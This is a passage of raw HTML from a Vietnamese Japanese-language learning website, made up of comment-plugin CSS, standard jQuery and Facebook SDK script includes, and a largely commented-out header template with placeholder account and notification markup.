.wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-person .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-person .wpd-comment-author, #wpdcom .wpd-blog-person .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-person .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-person .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-person .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-person .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpdmpp_customer .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpdmpp_customer .wpd-comment-author, #wpdcom .wpd-blog-wpdmpp_customer .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpdmpp_customer .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpdmpp_customer .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpdmpp_customer .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpdmpp_customer .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-tutor_instructor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-tutor_instructor .wpd-comment-author, #wpdcom .wpd-blog-tutor_instructor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-tutor_instructor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-tutor_instructor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-tutor_instructor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-tutor_instructor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Nhập link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Lưu"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.tiengnhatdongian.com/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.42' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.tiengnhatdongian.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=79e8d3f0d7062c4bf0825ccbac3accf2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tiengnhatdongian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tiengnhatdongian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.tiengnhatdongian.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tiengnhatdongian.com/wp-json/wp/v2/posts/20312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tiengnhatdongian.com/xmlrpc.php?rsd" />
<link rel="pingback" href="https://www.tiengnhatdongian.com/xmlrpc.php">    <style>
        .search-highlight { background-color:#FF0; font-weight:bold; }
    </style>
	<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.tiengnhatdongian.com/wp-content/uploads/2018/08/cropped-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tiengnhatdongian.com/wp-content/uploads/2018/08/cropped-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tiengnhatdongian.com/wp-content/uploads/2018/08/cropped-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tiengnhatdongian.com/wp-content/uploads/2018/08/cropped-logo-2-270x270.png" />
	    <meta name="theme-color" content="#029FB2"/>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-20312 single-format-standard wp-custom-logo wp-theme-tiengnhatdongian tutor-lms right-sidebar boxed_layout">
<!--AMP Adsense-->
<!--<amp-auto-ads type="adsense"
              data-ad-client="ca-pub-2888971251362255">
</amp-auto-ads>-->

<!-- Messenger Plugin chat Code -->
<!--<div id="fb-root"></div>
<div id="fb-customer-chat" class="fb-customerchat">
</div>
<script>
    var chatbox = document.getElementById('fb-customer-chat');
    chatbox.setAttribute("page_id", "368222623974788");
    chatbox.setAttribute("attribution", "biz_inbox");
    window.fbAsyncInit = function () {
        FB.init({
            xfbml: true,
            version: 'v11.0'
        });
    };
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>-->

<!--facebook comment-->
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v15.0&appId=728089908876734&autoLogAppEvents=1" nonce="dG3u4Pcu"></script>

<!--facebook like-->
<!--<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v5.0"></script>-->


<div id="page" class="site">
		<header id="masthead" class="site-header" role="banner"><div class="np-logo-section-wrapper"><div class="mt-container">        <div class="logo">
            <a href="https://www.tiengnhatdongian.com/" class="logo-1">
                <img src="https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/assets/images/logo.png" alt="TIẾNG NHẬT ĐƠN GIẢN" itemprop="logo">
            </a>
            <a href="https://www.tiengnhatdongian.com/phim/" class="logo-2">
                <img src="https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/assets/images/movies/logo_3.png" alt="">
            </a>
        </div>


        <!--Begin login tutor-->
<!--        --><!--        --><!--        <nav class="navbar align-items-center">-->
<!--            <div class="container-fluid">-->
<!--                <div class="d-flex align-items-center ">-->
<!--                    <div class="logo">-->
<!--                        <a href="https://www.tiengnhatdongian.com/" class="logo-1">-->
<!--                            <img src="--><!--/assets/images/logo.png" alt="TIẾNG NHẬT ĐƠN GIẢN" itemprop="logo">-->
<!--                        </a>-->
<!--                        <a href="https://www.tiengnhatdongian.com/phim/" class="logo-2">-->
<!--                            <img src="--><!--/assets/images/movies/logo_3.png" alt="">-->
<!--                        </a>-->
<!--                    </div>-->
<!---->
<!--                </div>-->
<!--                <div class="d-flex align-items-center">-->
<!--                    <div class="d-none d-lg-block">-->
<!--						--><!--                            <ul class="d-flex m-0 wrap-top-course-btn">-->
<!--                                <li class="nav-item iconChange pt-2">-->
<!--                                    <a href="--><!--/thong-tin-tai-khoan/" class="nav-link text-center p-0">-->
<!--                                        <div class=" d-flex align-items-center overflow-hidden changeWidth mx-auto">-->
<!--                                            <i class="textColor fa fa-user-circle one iconHeight top-user-icon mb-2" aria-hidden="true"></i>-->
<!--                                            <i class="textColor fa fa-user-circle-o two iconHeight top-user-icon mb-2" aria-hidden="true"></i>-->
<!--                                        </div>-->
<!--                                        <div class="textColor">Tài khoản</div>-->
<!--                                    </a>-->
<!--                                </li>-->
<!--                                <li class="nav-item iconChange me-4 pt-2">-->
<!--                                    <a href="--><!--/thong-tin-tai-khoan/question-answer/" class="nav-link text-center p-0">-->
<!--                                        <div class=" d-flex align-items-center overflow-hidden changeWidth mx-auto">-->
<!--                                            <i class="textColor fa fa-question-circle-o one iconHeight top-user-icon mb-2" aria-hidden="true"></i>-->
<!--                                            <i class="textColor fa fa-question-circle two iconHeight top-user-icon mb-2" aria-hidden="true"></i>-->
<!--                                        </div>-->
<!--                                        <div class="textColor">Hỏi đáp</div>-->
<!--                                    </a>-->
<!--                                </li>-->
<!--                                <li class="nav-item iconChange pt-2">-->
<!--                                    <a href="--><!--/thong-tin-tai-khoan/my-quiz-attempts/" class="nav-link text-center p-0">-->
<!--                                        <div class=" d-flex align-items-center overflow-hidden changeWidth mx-auto">-->
<!--                                            <i class="textColor fa fa-pencil-square-o one iconHeight top-user-icon mb-2" aria-hidden="true"></i>-->
<!--                                            <i class="textColor fa fa-pencil-square two iconHeight top-user-icon mb-2" aria-hidden="true"></i>-->
<!--                                        </div>-->
<!--                                        <div class="textColor">Kiểm tra</div>-->
<!--                                    </a>-->
<!--                                </li>-->
<!--                                <li class="nav-item iconChange pt-2">-->
<!--                                    <a href="--><!--/thong-tin-tai-khoan/wishlist/" class="nav-link text-center p-0">-->
<!--                                        <div class=" d-flex align-items-center overflow-hidden changeWidth mx-auto">-->
<!--                                            <i class="textColor fa fa-bookmark-o one iconHeight top-user-icon mb-2" aria-hidden="true"></i>-->
<!--                                            <i class="textColor fa fa-bookmark two iconHeight top-user-icon mb-2" aria-hidden="true"></i>-->
<!--                                        </div>-->
<!--                                        <div class="textColor">Yêu thích</div>-->
<!--                                    </a>-->
<!--                                </li>-->
<!--                                <li class="nav-item iconChange pt-2 mr-0">-->
<!--                                    <a href="--><!--/thong-tin-tai-khoan/enrolled-courses" class="nav-link text-center p-0">-->
<!--                                        <div class=" d-flex align-items-center overflow-hidden changeWidth mx-auto">-->
<!--                                            <i class="textColor fa fa-graduation-cap one iconHeight top-user-icon mb-2" aria-hidden="true"></i>-->
<!--                                            <i class="textColor fa fa-graduation-cap two iconHeight top-user-icon mb-2" aria-hidden="true"></i>-->
<!--                                        </div>-->
<!--                                        <div class="textColor ">Khóa học</div>-->
<!--                                    </a>-->
<!--                                </li>-->
<!--                            </ul>-->
<!--						--><!--                            <ul class="d-flex m-0 wrap-top-course-btn no_login">-->
<!--                                <li class="nav-item iconChange pt-2">-->
<!--                                    <a href="#" class="nav-link text-center p-0">-->
<!--                                        <div class=" d-flex align-items-center overflow-hidden changeWidth mx-auto">-->
<!--                                            <i class="textColor fa fa-user-circle one iconHeight top-user-icon mb-2" aria-hidden="true"></i>-->
<!--                                            <i class="textColor fa fa-user-circle-o two iconHeight top-user-icon mb-2" aria-hidden="true"></i>-->
<!--                                        </div>-->
<!--                                        <div class="textColor">Tài khoản</div>-->
<!--                                    </a>-->
<!--                                </li>-->
<!--                                <li class="nav-item iconChange me-4 pt-2">-->
<!--                                    <a href="#" class="nav-link text-center p-0">-->
<!--                                        <div class=" d-flex align-items-center overflow-hidden changeWidth mx-auto">-->
<!--                                            <i class="textColor fa fa-question-circle-o one iconHeight top-user-icon mb-2" aria-hidden="true"></i>-->
<!--                                            <i class="textColor fa fa-question-circle two iconHeight top-user-icon mb-2" aria-hidden="true"></i>-->
<!--                                        </div>-->
<!--                                        <div class="textColor">Hỏi đáp</div>-->
<!--                                    </a>-->
<!--                                </li>-->
<!--                                <li class="nav-item iconChange pt-2">-->
<!--                                    <a href="#" class="nav-link text-center p-0">-->
<!--                                        <div class=" d-flex align-items-center overflow-hidden changeWidth mx-auto">-->
<!--                                            <i class="textColor fa fa-pencil-square-o one iconHeight top-user-icon mb-2" aria-hidden="true"></i>-->
<!--                                            <i class="textColor fa fa-pencil-square two iconHeight top-user-icon mb-2" aria-hidden="true"></i>-->
<!--                                        </div>-->
<!--                                        <div class="textColor">Kiểm tra</div>-->
<!--                                    </a>-->
<!--                                </li>-->
<!--                                <li class="nav-item iconChange pt-2">-->
<!--                                    <a href="#" class="nav-link text-center p-0">-->
<!--                                        <div class=" d-flex align-items-center overflow-hidden changeWidth mx-auto">-->
<!--                                            <i class="textColor fa fa-bookmark-o one iconHeight top-user-icon mb-2" aria-hidden="true"></i>-->
<!--                                            <i class="textColor fa fa-bookmark two iconHeight top-user-icon mb-2" aria-hidden="true"></i>-->
<!--                                        </div>-->
<!--                                        <div class="textColor">Yêu thích</div>-->
<!--                                    </a>-->
<!--                                </li>-->
<!--                                <li class="nav-item iconChange pt-2 mr-0">-->
<!--                                    <a href="#" class="nav-link text-center p-0">-->
<!--                                        <div class=" d-flex align-items-center overflow-hidden changeWidth mx-auto">-->
<!--                                            <i class="textColor fa fa-graduation-cap one iconHeight top-user-icon mb-2" aria-hidden="true"></i>-->
<!--                                            <i class="textColor fa fa-graduation-cap two iconHeight top-user-icon mb-2" aria-hidden="true"></i>-->
<!--                                        </div>-->
<!--                                        <div class="textColor ">Khóa học</div>-->
<!--                                    </a>-->
<!--                                </li>-->
<!--                            </ul>-->
<!--                            <script>-->
<!--                                $('ul.no_login li a').click(function() {-->
<!--                                    event.preventDefault();-->
<!--                                    $(".tutor-login-modal").addClass("tutor-is-active");-->
<!--                                });-->
<!--                            </script>-->
<!--						--><!--                    </div>-->
<!--                    <div class="wrap-account-info-btn d-flex align-items-center">-->
<!--						--><!--                            <div class="wrap-singin-signup-btn">-->
<!--                                <a href="#" id="loginBtn" class="btn btn-sm m-sm-2 m-1 bg-primary text-white rounded-5 px-sm-4 px-3 font-100 lg-rg-btn">Đăng Nhập-->
<!--                                    <i class="fa fa-sign-in ml-2 d-none d-lg-inline-block font-icon-small" aria-hidden="true"></i>-->
<!--                                </a>-->
<!--                                <a href="--><!--" id="register" class="btn btn-sm m-sm-2 m-1 bg-primary text-white rounded-5 px-sm-4 px-3 font-100 lg-rg-btn">Đăng Ký-->
<!--                                    <i class="fa fa-user-plus ml-2 d-none d-lg-inline-block font-icon-small" aria-hidden="true"></i>-->
<!--                                </a>-->
<!--                            </div>-->
<!--                            <script>-->
<!--                                $('#loginBtn').click(function() {-->
<!--                                    event.preventDefault();-->
<!--                                    $(".tutor-login-modal").addClass("tutor-is-active");-->
<!--                                });-->
<!--                            </script>-->
<!--						--><!--                            <a href="--><!--/thong-tin-tai-khoan/logout" id="loginBtn" class="btn btn-sm m-sm-2 m-1 bg-primary text-white rounded-5 px-sm-4 px-3 font-100 lg-rg-btn">Đăng xuất-->
<!--                                <i class="fa fa-sign-out ml-2 d-none d-lg-inline-block font-icon-small" aria-hidden="true"></i>-->
<!--                            </a>-->
<!--						--><!--                        <div class="dropdown custom-dropdown">-->
<!--                            <a href="#" data-toggle="dropdown" class="dropdown-link notification-bell" aria-haspopup="true" aria-expanded="false">-->
<!--                                <span class="wrap-icon icon-notifications">-->
<!--	                                <svg class="bell-notification" height="32px" width="32px" id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><path d="M381.7,225.9c0-97.6-52.5-130.8-101.6-138.2c0-0.5,0.1-1,0.1-1.6c0-12.3-10.9-22.1-24.2-22.1c-13.3,0-23.8,9.8-23.8,22.1   c0,0.6,0,1.1,0.1,1.6c-49.2,7.5-102,40.8-102,138.4c0,113.8-28.3,126-66.3,158h384C410.2,352,381.7,339.7,381.7,225.9z"/><path d="M256.2,448c26.8,0,48.8-19.9,51.7-43H204.5C207.3,428.1,229.4,448,256.2,448z"/></g></svg>-->
<!--                                </span>-->
<!--                                <span class="number">5</span>-->
<!--                            </a>-->
<!---->
<!--                            <div class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdownMenuButton">-->
<!--                                <div class="title-wrap d-flex align-items-center">-->
<!--                                    <h3 class="title mb-0">Thông báo</h3>-->
<!--                                    <a href="#" class="ml-auto" style="font-size: 12px">Đọc tất cả</a>-->
<!--                                </div>-->
<!---->
<!--                                <ul class="custom-notifications">-->
<!--                                    <li class="unread">-->
<!--                                        <a href="#" class="d-flex">-->
<!--                                            <div class="img mr-3">-->
<!--                                                <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="40" height="40" viewBox="0 0 48 48">-->
<!--                                                    <linearGradient id="Z3eIuf5QY2EetuA~FfDd6a_VQOfeAx5KWTK_gr1" x1="9.899" x2="38.183" y1="9.98" y2="38.264" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#33bef0"></stop><stop offset="1" stop-color="#0a85d9"></stop></linearGradient><path fill="url(#Z3eIuf5QY2EetuA~FfDd6a_VQOfeAx5KWTK_gr1)" d="M44.041,24.122c0,11.045-8.955,20-20,20s-20-8.955-20-20s8.955-20,20-20	S44.041,13.077,44.041,24.122z"></path><path d="M22,36h4c0.552,0,1-0.448,1-1V20c0-0.552-0.448-1-1-1h-4c-0.552,0-1,0.448-1,1v15	C21,35.552,21.448,36,22,36z" opacity=".05"></path><path d="M22.227,35.5h3.547c0.401,0,0.727-0.325,0.727-0.727V20.227c0-0.401-0.325-0.727-0.727-0.727h-3.547	c-0.401,0-0.727,0.325-0.727,0.727v14.547C21.5,35.175,21.825,35.5,22.227,35.5z" opacity=".07"></path><radialGradient id="Z3eIuf5QY2EetuA~FfDd6b_VQOfeAx5KWTK_gr2" cx="24" cy="16" r="5.108" gradientTransform="matrix(.7808 0 0 .7066 5.26 4.096)" gradientUnits="userSpaceOnUse"><stop offset=".516"></stop><stop offset="1" stop-opacity="0"></stop></radialGradient><ellipse cx="24" cy="15.402" fill="url(#Z3eIuf5QY2EetuA~FfDd6b_VQOfeAx5KWTK_gr2)" opacity=".15" rx="3.988" ry="3.609"></ellipse><path fill="#fff" d="M24,17.732c1.7,0,2.65-1.068,2.65-2.388C26.65,14.024,25.647,13,24,13s-2.65,1.024-2.65,2.344	C21.35,16.664,22.3,17.732,24,17.732z"></path><rect width="4" height="15" x="22" y="20" fill="#fff"></rect>-->
<!--                                                </svg>-->
<!--                                            </div>-->
<!--                                            <div class="text">-->
<!--                                                <strong>Claudia Gideon</strong> marked the task done a day ago-->
<!--                                            </div>-->
<!--                                        </a>-->
<!--                                    </li>-->
<!---->
<!--                                    <li class="unread">-->
<!--                                        <a href="#" class="d-flex">-->
<!--                                            <div class="img mr-3">-->
<!--                                                <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="40" height="40" viewBox="0 0 48 48">-->
<!--                                                    <linearGradient id="Z3eIuf5QY2EetuA~FfDd6a_VQOfeAx5KWTK_gr1" x1="9.899" x2="38.183" y1="9.98" y2="38.264" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#33bef0"></stop><stop offset="1" stop-color="#0a85d9"></stop></linearGradient><path fill="url(#Z3eIuf5QY2EetuA~FfDd6a_VQOfeAx5KWTK_gr1)" d="M44.041,24.122c0,11.045-8.955,20-20,20s-20-8.955-20-20s8.955-20,20-20	S44.041,13.077,44.041,24.122z"></path><path d="M22,36h4c0.552,0,1-0.448,1-1V20c0-0.552-0.448-1-1-1h-4c-0.552,0-1,0.448-1,1v15	C21,35.552,21.448,36,22,36z" opacity=".05"></path><path d="M22.227,35.5h3.547c0.401,0,0.727-0.325,0.727-0.727V20.227c0-0.401-0.325-0.727-0.727-0.727h-3.547	c-0.401,0-0.727,0.325-0.727,0.727v14.547C21.5,35.175,21.825,35.5,22.227,35.5z" opacity=".07"></path><radialGradient id="Z3eIuf5QY2EetuA~FfDd6b_VQOfeAx5KWTK_gr2" cx="24" cy="16" r="5.108" gradientTransform="matrix(.7808 0 0 .7066 5.26 4.096)" gradientUnits="userSpaceOnUse"><stop offset=".516"></stop><stop offset="1" stop-opacity="0"></stop></radialGradient><ellipse cx="24" cy="15.402" fill="url(#Z3eIuf5QY2EetuA~FfDd6b_VQOfeAx5KWTK_gr2)" opacity=".15" rx="3.988" ry="3.609"></ellipse><path fill="#fff" d="M24,17.732c1.7,0,2.65-1.068,2.65-2.388C26.65,14.024,25.647,13,24,13s-2.65,1.024-2.65,2.344	C21.35,16.664,22.3,17.732,24,17.732z"></path><rect width="4" height="15" x="22" y="20" fill="#fff"></rect>-->
<!--                                                </svg>-->
<!--                                            </div>-->
<!--                                            <div class="text">-->
<!--                                                <strong>Alex Stafford</strong> marked the task done a day ago-->
<!--                                            </div>-->
<!--                                        </a>-->
<!--                                    </li>-->
<!---->
<!--                                    <li>-->
<!--                                        <a href="#" class="d-flex">-->
<!--                                            <div class="img mr-3">-->
<!--                                                <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="40" height="40" viewBox="0 0 48 48">-->
